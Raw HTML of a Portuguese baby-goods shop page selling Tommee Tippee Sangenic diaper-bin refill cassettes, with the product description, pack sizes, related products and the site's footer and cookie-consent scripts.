<h2>Descrição</h2>
<div>Características:</div>
<div>&#8211; Permite controlar 99% dos germes e cheiros.</div>
<p>– Depois de embrulhada a fralda, o êmbolo easi-push empurra-a para dentro do contentor onde a película germicida continua a eliminar bactérias e proporciona uma proteção higiénica duradoura para a casa.</p>
<p>&#8211; Proteção testada contra gérmes e cheiros.</p>
<p>&#8211; Proteção antibacteriana: Elimina 99% dos gérmes que entram em contacto.</p>
<p>&#8211; Mecanismo Twists &amp;amp, Locks&#x2122; envolve e sela gérmes e cheiros.</p>
<p>&#8211; Cem vezes mais eficaz para a prevenção de cheiros que os sacos para fraldas.</p>
<p>&#8211; Higiene testada cientificamente.</p>
<p>&#8211; O êmbolo Easi-push&#x2122; empurra a fralda até ao fundo do contentor.</p>
<p>&#8211; Utiliza até um 60% menos de plástico que os sacos para fraldas de alta qualidade.</p>
<p>&#8211; A avançada película de plástico antibacteriano, Germ-seal&#x2122;, continua a eliminar os gérmenes dentro do contentor.</p>
<ul>
<li>Compativel com contentor Sangenic Tec e Sangenic Twist &amp; Click.</li>
</ul>
<p>&#8211; Tommee Tippee, um dos principais fornecedores de artigos para bebé do Reino Unido, oferece uma vasta gama de produtos para mudar o bebé, entre os quais a inovadora gama de contentores para descartar fraldas, concebida para lhes facilitar a vida e melhorar a higiene.</p>
<div class="extra-hatom"><span class="entry-title">Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)</span></div>			</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<h2>Informação adicional</h2>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_unidade-por-embalagem">
<th class="woocommerce-product-attributes-item__label" scope="row">Unidade por embalagem</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://dreamsbaby.pt/unidade-por-embalagem/3-un/" rel="tag">3 un.</a>, <a href="https://dreamsbaby.pt/unidade-por-embalagem/6-un/" rel="tag">6 un.</a>, <a href="https://dreamsbaby.pt/unidade-por-embalagem/pack-12-unidades/" rel="tag">Pack 12 unidades</a>, <a href="https://dreamsbaby.pt/unidade-por-embalagem/pack-18-unidades/" rel="tag">Pack 18 unidades</a></p>
</td>
</tr>
</table>
</div>
</div>
<div id="pphWrapper" class="pph-wrapper" data-product-id="" style="--pph-chart--max-width:30%;"><span class="pph-chart-title">Price History</span></div>
<section class="related products">
<h2>Produtos Relacionados</h2>
<ul class="products columns-4">
<li class="zakra-single-article product type-product post-9311 status-publish first onbackorder product_cat-higiene product_cat-banho has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://dreamsbaby.pt/produto/luva-esponja-chicco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luva-esponja Chicco" decoding="async" srcset="https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-300x300.jpeg 300w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-1024x1024.jpeg 1024w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-150x150.jpeg 150w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-768x768.jpeg 768w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-610x610.jpeg 610w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-32x32.jpeg 32w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-1080x1080.jpeg 1080w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-980x980.jpeg 980w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-480x480.jpeg 480w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-100x100.jpeg 100w, https://dreamsbaby.pt/wp-content/uploads/2021/08/cq5dam.web_.1280.1280-10-scaled.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Luva-esponja Chicco</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.99</bdi></span></span>
</a><a href="/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/?add-to-cart=9311" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9311" data-product_sku="00007866000000" aria-label="Adiciona ao carrinho: &ldquo;Luva-esponja Chicco&rdquo;" rel="nofollow" data-success_message="&ldquo;Luva-esponja Chicco&rdquo; foi adicionado ao seu carrinho">Adicionar</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9311" class="screen-reader-text">
</span>
</li>
<li class="zakra-single-article product type-product post-5576 status-publish instock product_cat-promocoes product_cat-promocao product_cat-higiene product_cat-banho has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://dreamsbaby.pt/produto/contentor-de-fraldas-sangenic-twist-click/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Promoção!</span>
<img width="300" height="300" src="https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Contentor de Fraldas Sangenic TWIST &amp; CLICK" decoding="async" srcset="https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4-300x300.jpg 300w, https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4-150x150.jpg 150w, https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4-768x768.jpg 768w, https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4-610x610.jpg 610w, https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4-32x32.jpg 32w, https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4-100x100.jpg 100w, https://dreamsbaby.pt/wp-content/uploads/2019/10/descarga-4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Contentor de Fraldas Sangenic TWIST &#038; CLICK</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.90</bdi></span></del> <span class="screen-reader-text">O preço original era: &euro;29.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.00</bdi></span></ins><span class="screen-reader-text">O preço atual é: &euro;23.00.</span></span>
</a><a href="https://dreamsbaby.pt/produto/contentor-de-fraldas-sangenic-twist-click/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5576" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5576" data-product_sku="85200103" aria-label="Seleccione as opções para &ldquo;Contentor de Fraldas Sangenic TWIST &amp; CLICK&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5576" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="zakra-single-article product type-product post-4994 status-publish outofstock product_cat-higiene product_cat-banho has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://dreamsbaby.pt/produto/colchao-para-trocador-de-comoda-micuna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dreamsbaby.pt/wp-content/uploads/2019/06/00105318421889____1__640x6401-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colchão para Trocador de Cómoda Micuna" decoding="async" srcset="https://dreamsbaby.pt/wp-content/uploads/2019/06/00105318421889____1__640x6401-300x300.jpg 300w, https://dreamsbaby.pt/wp-content/uploads/2019/06/00105318421889____1__640x6401-150x150.jpg 150w, https://dreamsbaby.pt/wp-content/uploads/2019/06/00105318421889____1__640x6401-610x610.jpg 610w, https://dreamsbaby.pt/wp-content/uploads/2019/06/00105318421889____1__640x6401-32x32.jpg 32w, https://dreamsbaby.pt/wp-content/uploads/2019/06/00105318421889____1__640x6401-100x100.jpg 100w, https://dreamsbaby.pt/wp-content/uploads/2019/06/00105318421889____1__640x6401.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Colchão para Trocador de Cómoda Micuna</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></span>
</a><a href="https://dreamsbaby.pt/produto/colchao-para-trocador-de-comoda-micuna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4994" data-quantity="1" class="button product_type_simple" data-product_id="4994" data-product_sku="PL-622" aria-label="Leia mais sobre &ldquo;Colchão para Trocador de Cómoda Micuna&rdquo;" rel="nofollow" data-success_message="">Ler mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4994" class="screen-reader-text">
</span>
</li>
<li class="zakra-single-article product type-product post-7744 status-publish last instock product_cat-higiene product_cat-banho has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://dreamsbaby.pt/produto/jarra-de-banho-tommee-tippee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dreamsbaby.pt/wp-content/uploads/2020/09/tommee-tippee-jarra-banho1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jarra de Banho Tommee Tippee" decoding="async" srcset="https://dreamsbaby.pt/wp-content/uploads/2020/09/tommee-tippee-jarra-banho1-300x300.jpg 300w, https://dreamsbaby.pt/wp-content/uploads/2020/09/tommee-tippee-jarra-banho1-150x150.jpg 150w, https://dreamsbaby.pt/wp-content/uploads/2020/09/tommee-tippee-jarra-banho1-32x32.jpg 32w, https://dreamsbaby.pt/wp-content/uploads/2020/09/tommee-tippee-jarra-banho1-100x100.jpg 100w, https://dreamsbaby.pt/wp-content/uploads/2020/09/tommee-tippee-jarra-banho1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jarra de Banho Tommee Tippee</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.49</bdi></span></span>
</a><a href="/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/?add-to-cart=7744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7744" data-product_sku="491015" aria-label="Adiciona ao carrinho: &ldquo;Jarra de Banho Tommee Tippee&rdquo;" rel="nofollow" data-success_message="&ldquo;Jarra de Banho Tommee Tippee&rdquo; foi adicionado ao seu carrinho">Adicionar</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7744" class="screen-reader-text">
</span>
</li>
</ul>
</section>
</div>
</main><!-- /.zak-primary -->

</div> <!-- /.row -->
</div> <!-- /.zak-container-->
</div> <!-- /#zak-content-->
<footer id="zak-footer" class="zak-footer zak-footer-builder"><div class="zak-row zak-footer-desktop-row"><div class="zak-footer-top-row" ><div class="zak-container" ><div class="zak-top-row"><div class="zak-footer-col zak-footer-top-1-col"><section id="block-25" class="widget widget-footer-sidebar-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png"><img decoding="async" width="109" height="50" src="https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png" alt="" class="wp-image-11074"/></a></figure>
</section></div><div class="zak-footer-col zak-footer-top-2-col"><section id="nav_menu-15" class="widget widget-footer-sidebar-3 widget_nav_menu"><h2 class="widget-title">Dreams Baby</h2><div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-11165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11165"><a href="https://dreamsbaby.pt/quem-somos/">Quem Somos</a></li>
<li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://dreamsbaby.pt/termos/">Termos e Condições de uso</a></li>
<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11094"><a rel="privacy-policy" href="https://dreamsbaby.pt/politica-privacidade/">Política de privacidade</a></li>
<li id="menu-item-11096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"><a href="https://www.livroreclamacoes.pt/">Livro de Reclamações</a></li>
</ul></div></section></div><div class="zak-footer-col zak-footer-top-3-col"><section id="nav_menu-16" class="widget widget-footer-sidebar-4 widget_nav_menu"><h2 class="widget-title">Guia de Compras</h2><div class="menu-menu-footer-3-container"><ul id="menu-menu-footer-3" class="menu"><li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://dreamsbaby.pt/minha-conta/">Minha conta</a></li>
<li id="menu-item-11098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="https://dreamsbaby.pt/formas-de-pagamento/">Formas de Pagamento</a></li>
<li id="menu-item-11099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11099"><a href="https://dreamsbaby.pt/entrega-e-devolucoes/">Entrega e Devoluções</a></li>
</ul></div></section></div><div class="zak-footer-col zak-footer-top-4-col"><section id="nav_menu-18" class="widget widget-footer-bar-col-1-sidebar widget_nav_menu"><h2 class="widget-title">Contactos</h2><div class="menu-menu-footer-4-container"><ul id="menu-menu-footer-4" class="menu"><li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="https://dreamsbaby.pt/contactos/">Contactos</a></li>
<li id="menu-item-11102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11102"><a href="https://www.facebook.com/dreamsbaby.pt">Facebook</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11103"><a href="https://www.instagram.com/dreamsbaby.pt/">Instagram</a></li>
<li id="menu-item-11104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11104"><a href="#">Whatsapp</a></li>
</ul></div></section></div></div></div></div><div class="zak-footer-bottom-row" ><div class="zak-container" ><div class="zak-bottom-row"><div class="zak-footer-col zak-footer-bottom-1-col"><div class="zak-copyright"><p>Copyright © 2026 <a href="https://dreamsbaby.pt/" title="Dreams Baby">Dreams Baby</a>. Beavers Agency</p></div></div></div></div></div></div></footer>	
</div><!-- #page -->
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Voltar ao topo</span>
</a>
<div class="zak-overlay-wrapper"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-bot-id="dbd34b80-ba34-4ed2-be80-e096c861686f">
document.cookie = 'k4252429240d=d4e11ecc0b3876e5d212991f94848dcec4ce708de7a9d8269cd53c6197c154fe; path=/';
document.querySelector('[data-bot-id="dbd34b80-ba34-4ed2-be80-e096c861686f"]').remove();
</script>
<div id="wmn-fx" ><div class="wmn-wrap"><div class="wmn-widget" style="background-color:#000000;">
<a href="https://wa.me/+351914569448?text=Olá. Estou na Dreamsbaby e preciso de ajuda. Pode-me ajudar?" target="_blank">
<svg fill="#4fce50"  viewBox="0 0 90 90" width="32" height="32"><path d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"></path></svg>
<span class="notification">1</span>
</a>
</div></div></div><div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p> </div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button> </div><div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Desenvolvido por</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button> </div> <div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Preferências de Cookies'> <div id='cookieadmin_preference' class='cookieadmin_preference'> </div>... <button class='cookieadmin_showmore'>mostrar mais</button> </div> <div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Cookies Necessários</label> <label class='cookieadmin_remark cookieadmin_act'>Padrão</label> </span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'>  <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Os cookies necessários permitem funcionalidades essenciais do site, como logins seguros e ajustes das preferências de consentimento. Não armazenam dados pessoais. </div> <div class='cookieadmin-nece-cookies cookieadmin-necessary'>Nenhum</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Cookies Funcionais</label> <label class='cookieadmin_remark'>Comentário</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'>  <input type='checkbox' id='cookieadmin-functional'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Os cookies funcionais suportam funcionalidades como partilha de conteúdo nas redes sociais, recolha de feedback e ativação de ferramentas de terceiros. </div> <div class='cookieadmin-nece-cookies cookieadmin-functional'>Nenhum</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Cookies Analíticos</label> <label class='cookieadmin_remark'>Comentário</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'>  <input type='checkbox' id='cookieadmin-analytics'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Os cookies analíticos monitorizam as interações dos visitantes, fornecendo informações sobre métricas como número de visitantes, taxa de rejeição e fontes de tráfego. </div> <div class='cookieadmin-nece-cookies cookieadmin-analytics'>Nenhum</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Cookies de Publicidade</label> <label class='cookieadmin_remark'>Comentário</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'>  <input type='checkbox' id='cookieadmin-marketing'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Os cookies de publicidade entregam anúncios personalizados com base nas suas visitas anteriores e analisam a eficácia das campanhas publicitárias. </div> <div class='cookieadmin-nece-cookies cookieadmin-marketing'>Nenhum</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading' hidden> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Cookies Não Classificados</label> <label class='cookieadmin_remark'>Comentário</label> </span> </div> <div class='cookieadmin_desc'> Os cookies não classificados são cookies que estamos a processar para classificar, em conjunto com os fornecedores de cookies individuais. </div> <div class='cookieadmin-nece-cookies un_c'>Nenhum</div> </div> </div> </div>  <div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> <div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Desenvolvido por</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 